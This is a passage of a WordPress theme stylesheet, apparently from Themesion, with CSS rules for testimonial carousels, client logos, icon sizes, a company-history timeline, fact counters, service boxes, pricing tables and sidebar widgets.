.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background-color: #222;
}
.thsn-element-testimonial-style-5.thsn-vertical-heading .thsn-ihbox-style-hsbox {
    position: absolute;
    transform: rotate(-90deg);
    transform-origin: left top 0;
    margin-bottom: 0;
    top: 54%;
    margin-top: 43px;
    left: 0px;
    z-index: 99;
}
.thsn-element-testimonial-style-5.thsn-vertical-heading .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading{
    letter-spacing: 4px;
}
.thsn-testimonial-style-5 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.thsn-testimonial-style-5 .themesion-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .thsn-testimonial-style-5 .themesion-box-img img,
.thsn-testimonial-style-5 .themesion-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.thsn-testimonial-style-5 .themesion-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "themesion-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #222;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.thsn-testimonial-style-5 .themesion-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.thsn-testimonial-style-5 .themesion-box-title{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;
    text-transform: uppercase;
}
.thsn-testimonial-style-5 span.thsn-designation {
    font-size: 13px;
}
.thsn-testimonial-style-5 blockquote{
    font-size: 26px;
    line-height: 36px;
    font-weight: 300;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.thsn-testimonial-style-5 .themesion-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 40px;
}
.thsn-testimonial-style-5 .themesion-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel .owl-dots {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 25px;
    margin-top: 0;
}
.thsn-text-color-white .thsn-testimonial-style-5 blockquote{
    color: #fff;
}
.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel button.owl-dot{
    display: block;
    margin: 10px 0;
}
.thsn-element-testimonial-style-5.thsn-vertical-heading .thsn-ihbox-style-hsbox {
    position: absolute;
    transform: rotate(-90deg);
    transform-origin: left top 0;
    margin-bottom: 0;
    top: 54%;
    margin-top: 43px;
    left: 0px;
    z-index: 99;
}
.thsn-element-testimonial-style-5.thsn-vertical-heading .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading{
    letter-spacing: 4px;
    font-size: 14px;
    text-transform: uppercase;
}

/*===  thsn-testimonial-style 6 ===*/
.owl-carousel .owl-item .thsn-testimonial-style-6 .themesion-box-img img,
.thsn-testimonial-style-6 .themesion-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
    max-width: none;
}
.thsn-testimonial-style-6 .themesion-box-author {
    text-align: left;
    display: block;
    margin-left: 20px;
}
.thsn-testimonial-style-6 .themesion-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: -5px;
    margin-top: 15px;
    letter-spacing: 0;
    font-weight: 600;
}
.thsn-testimonial-style-6 span.thsn-designation {
    font-size: 14px;
}
.thsn-testimonial-style-6 blockquote{
    font-size: 15px;
    line-height: 24px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.thsn-testimonial-style-6 .themesion-box-content{
    position: relative;
    margin-bottom: 40px;
    padding: 35px 30px 45px 35px;
    text-align: left;
    background: #fff;
}
.thsn-testimonial-style-6 .themesion-box-content:after {
    position: absolute;
    content: "";
    border-style: solid;
    width: 0;
    height: 0;
    border-width: 12px 15px 12px 15px;
    top: 100%;
    left: 30%;
    box-shadow: 0 30px 50px rgba(0,0,0,.08);
    border-color: transparent transparent #fff #fff;
    transform-origin: 0 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.thsn-testimonial-style-6 .thsn-author-inner {
    padding-left: 20px;
}
.thsn-testimonial-style-6 .themesion-box-star-ratings {
    margin-bottom: 10px;
}
.thsn-testimonial-style-6 .themesion-box-star-ratings i{
    font-size: 18px;
}
.thsn-testimonial-style-6 .thsn-base-icon-star-1:before{
    margin-right: .4em;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
.thsn-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .themesion-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}

/*=== thsn-client-style-1 ===*/
.thsn-client-style-1{
    padding: 30px 0px;
}
.thsn-client-style-1 .thsn-client-wrapper.thsn-client-with-hover-img .thsn-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.thsn-client-style-1 .thsn-client-wrapper.thsn-client-with-hover-img {
    position: relative;
}
.thsn-client-style-1 .thsn-client-wrapper.thsn-client-with-hover-img:hover .thsn-client-hover-img {
	opacity: 1;
}
.thsn-client-style-1 .thsn-client-wrapper.thsn-client-with-hover-img:hover .thsn-featured-wrapper {
	opacity: 0;
}
/*=== thsn-client-style-2 ===*/
.thsn-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}

/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background{
    border: 0;
}

/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.thsn-company-hostory .simple-text p{
    text-align:left;
}
.thsn-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.thsn-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.thsn-company-hostory .thsn-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.thsn-ourhistory .thsn-ourhistory-right {
  padding-bottom: 50px;
  padding-left: 70px;
}
.thsn-ourhistory .thsn-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.thsn-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.thsn-ourhistory h4 {
    font-size: 22px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px;
}
.thsn-ourhistory .thsn-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #fff;
}
.thsn-ourhistory .thsn-ourhistory-right.last{
    padding-bottom:0;
}
.thsn-ourhistory img{
    border-radius: 4px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
}
.thsn-ourhistory-type2:last-child .thsn-ourhistory-right:after {
    display: none;
}
.thsn-timeline-inner{
    margin: 0 -15px;
}
.thsn-ourhistory .thsn-ourhistory-right .thsn-timeline-image,
.thsn-ourhistory .thsn-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== themesion-ele-fid-style-1 ===*/
.themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    padding-right: 20px;
}
.themesion-ele-fid-style-1 .thsn-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.themesion-ele-fid-style-1 .thsn-fid-title {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin-bottom: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.themesion-ele-fid-style-1 .thsn-fid-inner .thsn-number-rotate{
    display: inline-block;
}
.themesion-ele-fid-style-1 .thsn-fid-inner{
    font-size: 50px;
    line-height: 60px;
    font-weight: 900;
    margin-bottom: 0px;
}
.thsn-text-color-white .themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper i{
    color: #222222;
}

.ts-custom-fid .themesion-ele-fid-style-1 {
    margin-bottom: 40px;
}
.ts-custom-fid .themesion-ele-fid-style-1 .thsn-fid-inner {
    font-size: 44px;
    line-height: 50px;
    font-weight: 600;
    margin-bottom: 0px;
}
.ts-custom-fid .themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper{
    font-size: 70px;
    line-height: 70px;
    padding-right: 20px;
    margin-bottom: 10px;
}
.ts-custom-fid .themesion-ele-fid-style-1 .thsn-fid-title{
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    margin-bottom: 10px;
    text-transform: none;
    letter-spacing: 0;
}
.ts-custom-fid .themesion-ele-fid-style-1 sup {
    font-size: 60%;
    left: -0.5em;
}
/*=== themesion-ele-fid-style-2 ===*/
.themesion-ele-fid-style-2 .thsn-fid-inner sub{
    bottom: 0;
    left: -10px;
}

.themesion-ele-fid-style-2 .thsn-fid-inner .thsn-number-rotate{
    display: inline-block;
}
.themesion-ele-fid-style-2 .thsn-fid-inner{
    font-size: 60px;
    line-height: 70px;
    font-weight:700;
}

/*=== themesion-ele-fid-style-3 ===*/
.themesion-ele-fid-style-3{
    color: #fff;
    padding: 20px 30px;
    position: absolute;
    right: 65px;
    bottom: -40px;
    z-index: 2;
    width: 230px;
}
.themesion-ele-fid-style-3 .thsn-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.themesion-ele-fid-style-3 .thsn-fid-title {
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 0;
    margin-top: 0;
    color: #fff;
}
.themesion-ele-fid-style-3 .thsn-fid-inner .thsn-number-rotate{
    display: inline-block;
}
.themesion-ele-fid-style-3 .thsn-fid-inner{
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    margin-bottom: 0;
    color: #fff;
    min-width: 100px;
}


 .ts-custom-fid .themesion-ele-fid-style-3 {
    position: relative;
    padding: 0;
    right: unset;
    background-color: transparent;
    bottom: unset;
    width: 100%;
}
.ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-inner {
    font-size: 100px;
    line-height: 100px;
    font-weight: 600;
    color: #232323;
    letter-spacing: -2.5px;
}   
.ts-custom-fid .themesion-ele-fid-style-3 .thsn-fid-title {
    font-family: Comfortaa,sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 30px;
    margin-left: 40px;
}
/*=== themesion-ele-fid-style-4 ===*/
.thsn-circle,
.themesion-ele-fid-style-4 {
    position: relative;
    text-align: center;
}
.thsn-circle canvas {
    max-width: 100%;
    height: auto !important;
    border-radius: 50%;
}
.thsn-circle-number {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.themesion-ele-fid-style-4 .thsn-fid-title {
    text-align: center;
    font-size: 15px;
    line-height: 25px;
    font-weight: 700;
    margin-top: 0;
}
.themesion-ele-fid-style-4 .thsn-circle-number sup,
.themesion-ele-fid-style-4 .thsn-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.themesion-ele-fid-style-4 .thsn-circle-number {
    font-size: 22px;
    line-height: 24px;
    font-weight: bold;
}
.themesion-ele-fid-style-4 .thsn-circle-number sub{
    position: relative;
    top: -4px;
    font-size: 14px;
}

/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.thsn-service-style-1{
    position: relative;
}
.thsn-service-style-1:after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 3px;
    width: 0%;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.thsn-service-style-1:hover:after{
    width: 100%;
}
.thsn-service-style-1 .themesion-box-content-inner{
    padding: 50px 30px 35px;
    background-color: #fff;
    border: 1px solid #eee;
    border-right: none;
}
.thsn-service-style-1 .thsn-service-title {
    position: relative;
    font-size: 20px;
    line-height: 24px;
    margin: 0px 0 10px;
}
.thsn-service-style-1 .thsn-service-content{
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 35px;
}
.thsn-service-style-1 .thsn-service-icon-wrapper{
    font-size: 65px;
    line-height: 65px;
    margin-bottom: 55px;
}
.thsn-service-style-1 .thsn-service-icon-wrapper i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-service-style-1:hover{ 
    border-image-slice: 1;
}

/*=== .thsn-service-style-2 ===*/
.thsn-service-style-2{
    position: relative;
    border: 1px solid #eeeeee;
}
.thsn-service-style-2 .thsn-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.thsn-service-style-2 .themesion-box-content{
   text-align: center;
   position: relative;
   font-size: 15px;
   line-height: 24px;
}
.thsn-service-style-2 .themesion-post-item{
    padding-bottom: 0;
}
.thsn-service-style-2 .themesion-box-content-inner{
    padding: 35px 50px 10px;
}
.thsn-service-style-2 .thsn-service-title {
    position: relative;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
}
.thsn-service-style-2 .thsn-service-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 20px;
}
.thsn-service-style-2 .thsn-service-icon-wrapper i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-service-style-2 .thsn-featured-wrapper{
    overflow: hidden;
}
.thsn-service-style-2 .thsn-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.thsn-service-style-2:hover .thsn-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}

/*=== .thsn-service-style-3 ===*/
.thsn-service-style-3{
    position: relative;
    border-left: none;
    border-right: none;
    border-bottom: none;    
}
.thsn-service-style-3{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.thsn-service-style-3 .themesion-box-content-inner{
    padding: 40px 25px 30px; 
    border: 1px solid #eee;
}
.thsn-service-style-3 .thsn-service-title {
    position: relative;
    font-size: 20px;
    line-height: 24px;
    margin: 0px 0 10px;
}
.thsn-service-style-3 .thsn-service-icon{
    padding-right: 20px;
}
.thsn-service-style-3 .thsn-service-content{
    font-size: 15px;
    line-height: 24px; 
}
.thsn-service-style-3 .thsn-service-content p{
    margin-bottom: 15px;
}

.thsn-service-style-3 .thsn-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px; 
}
.thsn-service-style-3 .thsn-service-icon-wrapper i:before{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-service-style-3:hover{ 
    border-image-slice: 1;
}
.thsn-service-style-3 .thsn-service-btn a{
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;    
}
.thsn-service-style-3 .thsn-service-btn a i{
    padding-left: 10px;
}

/*=== .thsn-service-style-4 ===*/
.thsn-service-style-4{
    position: relative; 
    border:1px solid #eee;        
}
.thsn-service-style-4 .themesion-box-content,
.thsn-service-style-4 .thsn-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.thsn-service-style-4 .themesion-box-content{
   text-align: center;
   position: relative;
}
.thsn-service-style-4 .themesion-box-content-inner{
    padding: 20px;
}
.thsn-service-style-4 .thsn-service-title {
    position: relative;
    font-size: 20px;
    line-height: 24px;
    margin: 0px 0 0;
}
.thsn-service-style-4 .thsn-service-icon-wrapper{
    height: 90px;
    width: 90px;
    font-size: 30px;
    line-height: 60px; 
    border-top: 90px solid #fff;
    border-left: 90px solid transparent;  
    text-align: center;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}
.thsn-service-style-4 .thsn-service-icon-wrapper i {
    position: absolute;
    top: -90px;
    color: #ffffff;
    right: 5px;
    font-size: 30px;
}
body .thsn-service-style-4 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #222;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.thsn-service-style-4:hover .thsn-service-icon-wrapper{
    border-top-color: #09162a !important;
}
.thsn-service-style-4 .thsn-featured-wrapper{
    overflow: hidden;
}
.thsn-service-style-4 .thsn-featured-wrapper img {
    transform: scale(1, 1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.thsn-service-style-4:hover .thsn-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
/*=== .thsn-service-style-5 ===*/
.thsn-service-style-5 .themesion-box-content{
   font-size: 16px;
   line-height: 26px;
}
.thsn-service-style-5 .themesion-box-content-inner{
    position: relative;
    padding: 25px 20px 5px 65px;
    background-color: #fff;
    overflow: hidden;    
    box-shadow: 0px 9px 35px 0px rgba(26, 47, 106, 0.1);
}
.thsn-service-style-5 .thsn-service-icon-wrapper {
    display: none;
}
.thsn-service-style-5 .thsn-service-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 5px;
    font-weight: 700;
    letter-spacing: -0.75px;
}
.thsn-service-style-5 .thsn-service-cat {
    position: absolute;
    display: block;
    top: 0px;
    left: 40px;
    padding: 7px 25px;
    width: 100%;
    transform: rotate(90deg);
    transform-origin: 0 top;
    background-color: #000;
}
.thsn-service-style-5 .thsn-service-cat a {
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}
/* --------------------------------------
 * Pricing Table
 * ---------------------------------------*/
.thsn-pricing-table-style-1 .themesion-ptable-icon,
.thsn-pricing-table-style-1 .themesion-ptable-heading{
    text-align: center;
}
.thsn-pricing-table-style-1 .themesion-ptable-heading{
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
    padding-bottom: 30px;
    padding-top: 30px;
    color: #222;
    border-bottom: 1px solid #eee;
}
.thsn-pricing-table-style-1 .thsn-pricing-table-featured-col .themesion-ptable-heading{
    color: #fff;
}
.thsn-pricing-table-style-1 .thsn-sbox-icon-wrapper{
    height: 52px;
    width: 52px;
    line-height: 52px;
    text-align: center;
    border-radius: 50%;
    display: inline-block;
    color: #fff;
    font-size: 30px;
}
.thsn-pricing-table-style-1 .themesion-ptable-price-w{
    font-size: 18px;
    text-align: center;
}
.thsn-pricing-table-style-1 .themesion-ptable-price-w *{
    display: inline-block;
    vertical-align: bottom;
}
.thsn-pricing-table-style-1 .themesion-ptable-price-w .themesion-ptable-cur-symbol-after{
    color: #222;
}
.thsn-pricing-table-style-1 .themesion-ptable-price{
    font-size: 50px;
    line-height: 50px;
    font-weight: bold;
    color: #222;
}
.thsn-pricing-table-style-1 .thsn-ptable-lines-w{
    padding: 40px 40px 30px;
}
.thsn-pricing-table-style-1 .thsn-ptable-line{
    margin: 15px 0;
    border-bottom: 1px solid #eee;
    font-size: 15px;
    color: #222;
    padding-bottom: 15px;
}
.thsn-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline{
    text-align: center;
    display: block;
    margin-bottom: 10px;
}
.thsn-pricing-table-style-1 .vc_btn3.vc_btn3-size-md {
    border-radius: 0;
}
.thsn-pricing-table-style-1 .thsn-ptablebox-main-icon{
    display: block;
    text-align: center;
    padding-top: 40px;
    padding-bottom: 30px;
}
.thsn-pricing-table-style-1 .thsn-ptablebox-main-icon i{
    width: 70px;
    height: 70px;
    line-height:70px;
    font-size: 30px;
    display: inline-block;
    border-radius: 50%;
    background: #222; 
    color: #fff;
}
.thsn-pricing-table-style-1 .thsn-ptable-line i{
    margin-right: 5px;
    font-size: 15px;
    color: #222;
}
.thsn-pricing-table-style-1 .thsn-pricing-table-box .themesion-ptable-price-w .themesion-ptable-frequency:before{
    content: "/";
    margin: 0 2px;
}
.thsn-pricing-table-style-1 .thsn-pricing-table-box{
    padding-bottom: 30px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    border:1px solid #eee;
}

/*=== Hide next prev button ===*/
.single-thsn-service .navigation {
    display: none;
}

/*=== single-service-contact ===*/
.single-thsn-service .themesion-sidebar .thsn-darkbg.widget .widget-title{
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.single-thsn-service .themesion-sidebar .widget{
    overflow: hidden;
}
.single-thsn-service .themesion-sidebar .widget-first{
    padding: 20px;
}
.single-thsn-service .themesion-sidebar .widget-first .widget-title{
    display: none;
}
.single-thsn-service .themesion-sidebar .widget ul > li{
    border: none;
    padding: 0 !important;
    border-bottom: 1px solid #eee;
    position: relative;    
}
.single-thsn-service .themesion-sidebar .widget ul > li:last-child{
    border:none;
}
.widget.mentry_category_list_widget ul > li{
    margin-bottom: 0 !important;
}
.single-thsn-service .themesion-sidebar .widget ul > li a{
    padding: 18px 25px;
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 600; 
    background: #fff;
}
.single-thsn-service .themesion-sidebar .widget ul > li a:after{
    content: '\e814';
    font-family: "themesion-base-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
    width: 25px;
    height: 25px;
    background-color: #f8f8f8;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
}
.single-thsn-service .themesion-sidebar .widget ul > li.thsn-post-active a,
.single-thsn-service .themesion-sidebar .widget ul > li a:hover{
    color: #fff;
}
.single-thsn-service .themesion-sidebar .widget ul > li.thsn-post-active a:after,
.single-thsn-service .themesion-sidebar .widget ul > li a:hover:after{
    color: rgba(0, 0, 0, 0.60);
}

/* --------------------------------------
 * VC Button
 * ---------------------------------------*/
.vc_btn3.vc_btn3-shape-rounded{
    border-radius: 3px;
}
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:focus,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.vc_btn3-color-global_color.vc_general.vc_btn3{
    color: #fff;
}
.vc_general.vc_btn3{
    font-weight: 500;
}
.vc_general.vc_btn3 span{
    color: inherit;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    background-color: transparent;
    padding: 0;
}
.vc_general.vc_btn3.vc_btn3-style-simple{
    position: relative;
}
.vc_general.vc_btn3.vc_btn3-style-simple:after{
    content: "";
    height: 1px;
    width: 100%;
    background-color: #f5f5f5;
    bottom: -2px;
    position: absolute;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.vc_general.vc_btn3.vc_btn3-style-simple:hover:after{
    width: 0%;
}
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black,
.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover{
    color: #000000;
}

/* --------------------------------------
 * Widget Section
* ---------------------------------------*/
.themesion-sidebar .widget.widget_product_search .widget-title,
.themesion-sidebar .widget.widget_search.thsn-widget-search .widget-title{
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themesion-sidebar .widget.widget_search.thsn-widget-search{
    color: #fff;
}
.themesion-sidebar .widget.widget_product_search .woocommerce-product-search [type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    font-size: 0;
    z-index: 1;
    width: 50px;
}
.themesion-sidebar .widget.widget_product_search .woocommerce-product-search:after {
    font-family: "themesion-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 7px;
    opacity: 1;
    z-index: 1;
    color: #ffffff;
    font-size: 20px;
}
.themesion-sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"],
.themesion-sidebar .widget.widget_search.thsn-widget-search .search-form input[type="search"]{
    background: rgba(0, 0, 0, 0.20);
}
.themesion-sidebar .widget.widget_product_search .woocommerce-product-search{
    position: relative;
}
.themesion-sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]{
    border: 0;
    font-size: 13px;
}

.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 2px;
    font-size: 13px;
    font-weight: 400;
}

.widget.widget_recent_comments ul li,

.widget.widget_categories ul li > a,
.widget.widget_recent_entries ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_meta ul li > a,
.widget.widget_pages ul li > a,
.widget.widget_archive ul li > a{
   position: relative;
   padding-left: 20px;
}

.widget.widget_recent_comments ul li:before, 

.widget.widget_categories ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_pages ul li a:before,
.widget.widget_archive ul li a:before{
    position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: 0px;
    line-height: normal;
    color: inherit;
    font-family: 'themesion-base-icons';
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    font-weight: normal;
}
.widget.widget_recent_comments ul li:before {
    content: '\f0e5';
    font-weight: normal;
    font-size: 15px;
    top: 5px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    font-weight: normal;
    font-size: 14px;
    top: 2px;
}

/*=== Meta box ===*/
.thsn-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.thsn-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.thsn-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
  margin-bottom: 20px;
  border-bottom: 1px solid rgb(255, 255, 255, 0.2);
  padding-bottom: 15px;
  position: relative;
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
